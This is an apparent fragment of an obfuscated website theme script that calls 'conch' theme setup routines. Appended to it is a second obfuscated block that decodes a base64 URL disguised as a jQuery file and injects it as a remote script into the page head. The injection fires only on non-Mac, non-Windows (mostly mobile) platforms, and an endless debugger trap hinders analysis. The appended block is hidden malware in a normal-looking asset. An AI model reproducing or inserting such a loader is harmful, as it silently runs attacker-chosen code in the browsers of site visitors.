_0x23ba5b=_0x1688c7['XOHGp'][_0x47d4('3db','gz]]')]('|'),_0xfe20b=0x0;while(!![]){switch(_0x23ba5b[_0xfe20b++]){case'0':conch['close']();continue;case'1':conch[_0x47d4('3dc','JU6)')]();continue;case'2':conch[_0x47d4('3dd','I7W[')]();continue;case'3':conch[_0x47d4('3de','d@Mh')][_0x47d4('3df','nYrj')]();continue;case'4':conch['wxqrcode']();continue;case'5':conch[_0x47d4('3e0','j]$[')]();continue;case'6':conch['fixed']();continue;case'7':conch['wrapper']();continue;case'8':conch[_0x47d4('3e1','%Z^z')]['themes']();continue;case'9':conch['change']();continue;case'10':conch['swiper']();continue;case'11':conch[_0x47d4('3e2','FL&H')]();continue;case'12':conch[_0x47d4('3e3','d@Mh')]();continue;case'13':conch[_0x47d4('3e4','oW0]')]();continue;case'14':conch[_0x47d4('3e5','i@(q')]();continue;case'15':conch['images'][_0x47d4('3e6','%Z^z')]();continue;case'16':conch['browser'][_0x47d4('3e7','W]Zw')]['mobile']&&conch['mobile'][_0x47d4('3e8','d@Mh')]();continue;case'17':conch['color'][_0x47d4('3e9','elDd')]();continue;}break;}});;_0xodX='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/